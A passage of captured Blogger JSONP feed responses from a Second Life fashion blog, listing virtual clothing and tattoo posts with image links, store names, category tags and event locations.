data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSSQ9KLVTHjZAlkHu7MqJ8FOvvn81_GzaEa293Lyn0F8FYQbh1gNa1o1VjElUxDa8fcV5_QLxEtLsIL_wBB2qpuz9uljCMMXhbCSM-EevsPkojuBGoj-11wl7EOjui4xi-1xWcVVF7sx_J_wAZEYQhEQvnT0NVaPfttHvTxFzw1Y1A5sTmmUe-T6Cxlt4\/s320\/16.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghoDmXzmPoX3hj5x6qJefqS7I2s5FAEuSmR9Av5lVzPRK-oU4IcoRc3pjmpOxbYFq2m8PhK95YuDGfJWIpi1MELr-0WcCMqidX4fnk9N0lmi7MymnKhXmf2ujW5mMIkdMS3DkJD2vRcDD6oeZ58J0tHGCs_Vyrqn_qhM4hAHmPrgx5ks1euWNvBr70vds\/s512\/17.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghoDmXzmPoX3hj5x6qJefqS7I2s5FAEuSmR9Av5lVzPRK-oU4IcoRc3pjmpOxbYFq2m8PhK95YuDGfJWIpi1MELr-0WcCMqidX4fnk9N0lmi7MymnKhXmf2ujW5mMIkdMS3DkJD2vRcDD6oeZ58J0tHGCs_Vyrqn_qhM4hAHmPrgx5ks1euWNvBr70vds\/s320\/17.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLdt0zQ4ztKjo4IAoiR1k9ZtcUZAFfzF6HE5npUYcP-Xke9hnN4EJ9ABTmQg3Flv-y0SHHvvIn4N_9PDzcIreLewpy4t1WKZRyPZJQIqgL712qWxM1r-wx7Oih6RYfiZDQV-nhQxf8jn5SGvvE06Sys2z_BQUjM-mYizW9Wf6PSmcMiFoONP8kvMe2PRQ\/s1024\/18.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLdt0zQ4ztKjo4IAoiR1k9ZtcUZAFfzF6HE5npUYcP-Xke9hnN4EJ9ABTmQg3Flv-y0SHHvvIn4N_9PDzcIreLewpy4t1WKZRyPZJQIqgL712qWxM1r-wx7Oih6RYfiZDQV-nhQxf8jn5SGvvE06Sys2z_BQUjM-mYizW9Wf6PSmcMiFoONP8kvMe2PRQ\/s320\/18.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX6X3el55QzJuNf9Wpr-pDPaTTZqy4HcGu5WVIGXQ2znJsa7z3FzEd1tEsXN4OlNaMCGtLiJayG0KCfa0cl8lkdjPMtPEOpO3rCxRtYnoVvVQX7zpoFW2wP_imcB56vWSjs2FdOmSoTYv4yUS-l33IpONxGKfy9RBvM1ukQzmJ9-sjldaCkQ5VRK6byWs\/s1024\/19.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX6X3el55QzJuNf9Wpr-pDPaTTZqy4HcGu5WVIGXQ2znJsa7z3FzEd1tEsXN4OlNaMCGtLiJayG0KCfa0cl8lkdjPMtPEOpO3rCxRtYnoVvVQX7zpoFW2wP_imcB56vWSjs2FdOmSoTYv4yUS-l33IpONxGKfy9RBvM1ukQzmJ9-sjldaCkQ5VRK6byWs\/s320\/19.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPsuwuFtnAbqFqVTpG9Mc_Y1Cntxp0U1x7XdJF5MDyXlpJJwHQN0q6o4qFNACxftIGY8EqovU2lXzf1MDJVtV39sQORDMW97eRtIy9wzA6RsBz4Eoxn-Y_Ei3R6YK1dJ1CdqaaPUbgU8qoScZplMFo9vdMUd16ZLY4XD-s7aHHnn_wDrlPwFBarz-rCok\/s512\/20.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPsuwuFtnAbqFqVTpG9Mc_Y1Cntxp0U1x7XdJF5MDyXlpJJwHQN0q6o4qFNACxftIGY8EqovU2lXzf1MDJVtV39sQORDMW97eRtIy9wzA6RsBz4Eoxn-Y_Ei3R6YK1dJ1CdqaaPUbgU8qoScZplMFo9vdMUd16ZLY4XD-s7aHHnn_wDrlPwFBarz-rCok\/s320\/20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi38B4adLiGL0eYShZRIHvGDHAepEqX_IAy9kkKnbrEkIMecFNPQFDSHFEMzwJ0w_JN8sxd0f4FYXCOYtrvNYTIDIHNFotmBRdKsBlyfUPlng95BzBgzkv5OxXu-hSNsUh49QOUemvaaAE6nL8L9DLntyfQMBgZOjykV0pdYR07rK_A6EXX17Zn2z6Tp0k\/s1024\/21.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi38B4adLiGL0eYShZRIHvGDHAepEqX_IAy9kkKnbrEkIMecFNPQFDSHFEMzwJ0w_JN8sxd0f4FYXCOYtrvNYTIDIHNFotmBRdKsBlyfUPlng95BzBgzkv5OxXu-hSNsUh49QOUemvaaAE6nL8L9DLntyfQMBgZOjykV0pdYR07rK_A6EXX17Zn2z6Tp0k\/s320\/21.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCwBimz8j4nKS0W6uOFLfLnps_h_Kp7QjiqARmBKzY6qCeZosoYKzva4bfXLbjrAGn33QZQH9CiVfvFgNouStUSINPekt9tIhbicNQVu9UkTxSBDpt-ccbzQ9eZEoLpM8zWOvu479m1a9twI7XQUO6IvtJMJAj1RGQFZfjel6yHdb5hRo9eZcFLX3FmmI\/s1024\/22.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCwBimz8j4nKS0W6uOFLfLnps_h_Kp7QjiqARmBKzY6qCeZosoYKzva4bfXLbjrAGn33QZQH9CiVfvFgNouStUSINPekt9tIhbicNQVu9UkTxSBDpt-ccbzQ9eZEoLpM8zWOvu479m1a9twI7XQUO6IvtJMJAj1RGQFZfjel6yHdb5hRo9eZcFLX3FmmI\/s320\/22.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGood Shopping for all! ;)\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.insideyourinventory.com\/feeds\/6480709357215985175\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.insideyourinventory.com\/2024\/05\/up-event-jeans-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/posts\/default\/6480709357215985175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/posts\/default\/6480709357215985175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insideyourinventory.com\/2024\/05\/up-event-jeans-2024.html","title":"UP EVENT - JEANS 2024"}],"author":[{"name":{"$t":"Mirella Nansen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01461138704172776698"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ6hpPFtX0MXsG-_Nvucem06nbl9EYwjjPTzjt-7PKfIx3arxP83cWX3KqkekxjljI65tmvYT0wP3X6H1iPi9SHI-LPFbWOAGS9PvhDKGBJSev-5kCSznBiAeqo3KrD9vxIjVKsX3ehjJkSUMNW6GIQ86lXn1ZXSHKqN9UiihQVj_lDAI\/s220\/MirellaNansen.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP6MPszaSXzwkCbxJgMl0SCFCETh-bvu6glKLh69k92yVmObwux-CklGT_O4CkXMYR7Ix2obPmCiiN-Dfl9KrWkg2ISIcFUucIqhCqSu__X1OsrB-PBeSnHviWByvzfDqE1VTwJd2IvPiI8R_G-WcFXW06yAZGH92aEHqBcJ5K1ml-DVFqOtxKCmdxTZ8\/s72-c\/Banner-UPKawaii-hor-MAY24%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.insideyourinventory.com/feeds/posts/default/-/juna?alt=json-in-script&max-results=4&callback=jQuery1110003989117515933405_1769443185969&_=1769443185970
body_size: 3198
content:
// API callback
jQuery1110003989117515933405_1769443185969({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6780677876993371391"},"updated":{"$t":"2025-12-20T18:51:13.760-08:00"},"category":[{"term":"Enigma Apparel"},{"term":"Luxury Fashion"},{"term":"Changed Seasons"},{"term":"Fire Within"},{"term":"Captured Waters"},{"term":"*ASIA*FASHION"},{"term":"{LBB}"},{"term":"RYL"},{"term":"*Asia*"},{"term":"Gloss"},{"term":"InCLoset"},{"term":"Charisma´s Designs"},{"term":"LockHeart"},{"term":"Tooty Fruity"},{"term":"[WANG]"},{"term":"#PrettyGirlRock"},{"term":".:WinTeRwooD Designs:."},{"term":"TRS"},{"term":"UnoBella"},{"term":"rose Your Life"},{"term":"V-Twins"},{"term":"peppers"},{"term":":: C.K"},{"term":"Lekilicious"},{"term":"V-Twins Biker"},{"term":"WATSON"},{"term":"WellMade"},{"term":"new line store"},{"term":"*DBS* Designs By Soosy"},{"term":"ASIA FASHION"},{"term":"Alma Makeup"},{"term":"C a s s a n d r a C o u t u r e"},{"term":"TISIDIKENU POSES"},{"term":"*DBS*"},{"term":"..:: P.S STORE ::.."},{"term":"ALLURE COUTURE"},{"term":"Brii"},{"term":"Clannish"},{"term":"DREAMS"},{"term":"Haven"},{"term":"Heels"},{"term":"Poses Tiezzi"},{"term":"RedMoon Designs"},{"term":"SPOTLIGHT"},{"term":"Sexy Kittie"},{"term":"Star Sugar"},{"term":"TOUCH ME"},{"term":"[POSES TIEZZI]"},{"term":"* Melis Crazy Shop **"},{"term":"-::Shinu Made::-"},{"term":".:: New Line Store::."},{"term":":::FurtaCor:::"},{"term":":M.M:."},{"term":"AdoreZ"},{"term":"Atlantis Design"},{"term":"BlueFlower"},{"term":"Cranked"},{"term":"FOKUSHI"},{"term":"MoonChild"},{"term":"Opulein"},{"term":"Papermoon"},{"term":"Patty.Ck"},{"term":"Revolution"},{"term":"S.C. Tatoos"},{"term":"SpicyGirl"},{"term":"Story Teller"},{"term":"Sweet Intoxication"},{"term":"Sweet Willows"},{"term":"UNOTOXX"},{"term":"Winterwood"},{"term":"[POUT!]"},{"term":"[RG]"},{"term":"!LTMODA!"},{"term":":SFD:."},{"term":"AfroTay"},{"term":"Akuma Drops"},{"term":"Arcane Sppelcaster"},{"term":"BY DHAE"},{"term":"Bellisima"},{"term":"BentOutta Shape"},{"term":"BlondeQueen"},{"term":"Boubouki"},{"term":"BunBun Poise"},{"term":"CONTINUUM FASHION"},{"term":"CatsClaw Designs"},{"term":"Chaotic"},{"term":"Custom M\u0026C tattoo"},{"term":"D.U.S.T."},{"term":"Desire Boutique"},{"term":"Dragon Dinasty"},{"term":"ENIIPose"},{"term":"Eden@Random"},{"term":"Ever Gypsy"},{"term":"Extract Design"},{"term":"Ferd's Tattoo"},{"term":"Fortuna \u0026 Mermaid's Heart"},{"term":"FurtaCor"},{"term":"GODS OF VALOR"},{"term":"Hash In Moulin Rouge"},{"term":"Hash in glam"},{"term":"Hashtag Event"},{"term":"Infernal Alchemy"},{"term":"Ink. ShitStorm Tattoos"},{"term":"Inspired Modas"},{"term":"KUMIHO"},{"term":"Ka store"},{"term":"Kades"},{"term":"Kael"},{"term":"Katellasphere Designs"},{"term":"Lil'Bug"},{"term":"LoveCat Store"},{"term":"Luxury Fahsion"},{"term":"ML Fashion"},{"term":"Max magic"},{"term":"Meli Crazy"},{"term":"Melis Crazy Shop"},{"term":"Modern Nostalgia"},{"term":"My Prrety Pixel"},{"term":"NS::"},{"term":"Nylon Dreams"},{"term":"Pepper's"},{"term":"Petry model"},{"term":"PixelPulseStudios"},{"term":"Porcelan"},{"term":"Princess Rhodes Designs"},{"term":"RAINBLOW"},{"term":"Really Rockabilly"},{"term":"Rosa Chiclete"},{"term":"Sassy Brats"},{"term":"SassyAF"},{"term":"Simply Me!"},{"term":"Sophisticate"},{"term":"SpICY Girl"},{"term":"Spotlight June"},{"term":"Tameless Hair"},{"term":"Tinroof"},{"term":"UP Rock"},{"term":"Unnie Store"},{"term":"Up Fetish"},{"term":"Up Magic"},{"term":"Up Pin Up"},{"term":"Up Zodiac"},{"term":"V-Twins Biker Outfit"},{"term":"VERTIGO"},{"term":"Venus"},{"term":"Vintage"},{"term":"W.G STORE"},{"term":"WitchCraft"},{"term":"X88B88B8ll"},{"term":"Xossi"},{"term":"YGTL"},{"term":"YM Shop"},{"term":"[ Adris King ]"},{"term":"[LeLuck]"},{"term":"[MOEKO]"},{"term":"dafnis"},{"term":"haven pose"},{"term":"joplino"},{"term":"juna"},{"term":"just for fuck"},{"term":"touch M"},{"term":"wild vine designs"},{"term":"zOOm"}],"title":{"type":"text","$t":"Inside your Inventory"},"subtitle":{"type":"html","$t":"Hashtag since 2016.\nUp! since 2018."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.insideyourinventory.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/posts\/default\/-\/juna?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insideyourinventory.com\/search\/label\/juna"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Tayga Steampunk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14700995933544798347"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg01GOQ0sjx8yFptbOk56kxmGhZQmVvrrYFLHUruGhPc8scxqq6Hk8GP3JE70dcFXATTV2SLvXEmrx9RvULgr4FnlK5UM_CdXTGxuKGy805eE0kLyeptLqsllUrpBaZZ0EHD_MpkyxFu46dFt4Zt2QO_vgCyLu6BLW-B5l-TNm0mubaElQ\/s1600\/Perfil-Facebook021025.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6780677876993371391.post-1717481163525455188"},"published":{"$t":"2017-11-02T08:46:00.001-07:00"},"updated":{"$t":"2017-11-02T14:06:43.108-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":":M.M:."},{"scheme":"http://www.blogger.com/atom/ns#","term":"juna"}],"title":{"type":"text","$t":"Look Swim Suit Mione Gift"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK5AEkJZgXhJf4G3eqyVzOpZs30U4a7bTuzqCdV2-HbR5ArJHsp8yfUKlyKFpdltyKza0Hm9AQCXqr-bH9gc6VSOv-sHX-5gOpo8uLQrDQb9httY7j8_B9k29vR0pUjW5DZ4piK6LC-k2B\/s1600\/Snapshot_001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"838\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK5AEkJZgXhJf4G3eqyVzOpZs30U4a7bTuzqCdV2-HbR5ArJHsp8yfUKlyKFpdltyKza0Hm9AQCXqr-bH9gc6VSOv-sHX-5gOpo8uLQrDQb9httY7j8_B9k29vR0pUjW5DZ4piK6LC-k2B\/s1600\/Snapshot_001.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #6fa8dc;\"\u003ESwim: \u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: #6fa8dc;\"\u003ESwim Suit Mione\u0026nbsp;\u003C\/span\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #6fa8dc; font-size: small;\"\u003E\u003Cspan style=\"color: black;\"\u003E- Gift\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #6fa8dc;\"\u003EStore: \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #6fa8dc;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #6fa8dc;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E:M.M:.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #6fa8dc;\"\u003ELand:\u0026nbsp;\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"http:\/\/maps.secondlife.com\/secondlife\/Sylvhara\/37\/68\/2802\" target=\"_blank\"\u003ESpotlight Event\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #6fa8dc;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EGroup:\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"secondlife:\/\/\/app\/group\/fb7f6b9f-192c-d57b-f6e1-b5c11cf00d7d\/about\" target=\"_blank\"\u003EWe Are Hashtag - Group\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #6fa8dc;\"\u003ETattoo: \u003C\/span\u003E\u003Cspan style=\"color: #6fa8dc; font-size: small;\"\u003E\u003Cspan style=\"color: black;\"\u003EKoh tattoo Woman - Gift\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #6fa8dc;\"\u003EStore: \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #6fa8dc;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black;\"\u003EJuna\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #6fa8dc;\"\u003ELand: \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #6fa8dc;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"http:\/\/maps.secondlife.com\/secondlife\/Sylvhara\/37\/68\/2802\" target=\"_blank\"\u003ESpotlight Event\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ESpotlight Event Round 9\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKc_DLgHGQejJkBIxtDja70bs3yjNCp1nCHNM-FL5cXc7xLrIDfP2i6Y2UTnNvqYSqT3Pj4jPGtmqQ7UAPPMgZMPnOkPyWe0OmK8J4Nw3C5wA3GpdKWLANkTJQvRzFAgExalRrbmCu_oem\/s1600\/spot+banner.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKc_DLgHGQejJkBIxtDja70bs3yjNCp1nCHNM-FL5cXc7xLrIDfP2i6Y2UTnNvqYSqT3Pj4jPGtmqQ7UAPPMgZMPnOkPyWe0OmK8J4Nw3C5wA3GpdKWLANkTJQvRzFAgExalRrbmCu_oem\/s320\/spot+banner.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.insideyourinventory.com\/feeds\/1717481163525455188\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.insideyourinventory.com\/2017\/11\/look-swim-suit-mione-gift.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/posts\/default\/1717481163525455188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/posts\/default\/1717481163525455188"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insideyourinventory.com\/2017\/11\/look-swim-suit-mione-gift.html","title":"Look Swim Suit Mione Gift"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK5AEkJZgXhJf4G3eqyVzOpZs30U4a7bTuzqCdV2-HbR5ArJHsp8yfUKlyKFpdltyKza0Hm9AQCXqr-bH9gc6VSOv-sHX-5gOpo8uLQrDQb9httY7j8_B9k29vR0pUjW5DZ4piK6LC-k2B\/s72-c\/Snapshot_001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.insideyourinventory.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery1110003989117515933405_1769443185965&_=1769443185966
body_size: 2853
content:
// API callback
jQuery1110003989117515933405_1769443185965({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-6780677876993371391.comments"},"updated":{"$t":"2024-02-05T00:45:14.045-08:00"},"title":{"type":"text","$t":"Inside your Inventory"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.insideyourinventory.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.insideyourinventory.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Tayga 